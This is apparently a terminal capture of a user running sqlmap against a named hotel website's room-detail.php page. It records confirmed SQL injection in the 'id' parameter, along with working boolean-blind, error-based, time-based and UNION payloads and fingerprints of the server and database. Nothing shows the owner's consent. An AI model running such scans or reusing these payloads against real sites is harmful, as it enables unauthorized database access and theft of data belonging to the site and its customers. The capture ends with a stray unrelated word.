 fox0@DecFox: ~
fox0@DecFox: ~
fox0@DecFox: ~/tools/web/WhatWaf
┌──(fox0㉿DecFox)-[~]
└─$ sqlmap -u http://www.embryohotel.com/room-detail.php?id=1 --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:47:04 /2025-09-23/
[19:47:04] [INFO] resuming back-end DBMS 'mysql'
[19:47:04] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=mld6ano2cjb...8icqlfhue0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1449=1449
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x71716b6a71,(SELECT (ELT(2235=2235,1))),0x7171706b71),2235)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4913 FROM (SELECT(SLEEP(5)))ywwF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: id=-5476 UNION ALL SELECT NULL,NULL,CONCAT(0x71716b6a71,0x64556a4c4d4161445572766b49646a6a65485a4473516677746450534f777054454f5062644d6d78,
0x7171706b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[19:47:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 5.6.40, Apache
back-end DBMS: MySQL >= 5.6
[19:47:05] [INFO] fetched data logged to text files under '/home/fox0/.local/share/sqlmap/output/www.embryohotel.com'
[*] ending @ 19:47:05 /2025-09-23/
┌──(fox0㉿DecFox)-[~]
└─$
KAISER